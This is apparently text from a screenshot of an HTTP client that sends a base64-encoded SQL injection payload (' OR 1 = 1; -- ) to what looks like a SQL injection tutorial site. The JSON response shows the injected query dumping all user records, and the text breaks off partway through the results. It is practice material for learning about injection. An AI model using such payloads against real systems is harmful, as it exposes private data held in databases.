 POST https://sqltutor.dragonsec.si/execute Send
200 OK 49.1 ms 1854 B
Form 4 Auth Query Header 14 Docs
Preview Header 18 Cookie Timeline
text JyBPUiAxID0gMTsgLS0g
signature 95622817d1daaa997504dc87b3
queryNo 0
debug true
New name New value
1 {
2 "status": "ok",
3 "query": "SELECT * FROM users WHERE users.name='' OR 1 = 1; -- '",
4 "results": [
5 {
6 "id": 1,
7 "name": "Branko",
8 "surname": "Cakarmish",
9 "age": 19
10 },
11 {
12 "id": 2,
13 "name": "Lara",
14 "surname": "Dragar",
15 "age": 28
16 },
17 {
18 "id": 3,
19 "name": "Lavon",
20 "surname": "Tromp",
21 "age": 18
22 },
23 {
24 "id": 4,
25 "name": "Randal",
26 "surname": "Jacobson",
27 "age": 29
28 },
29 {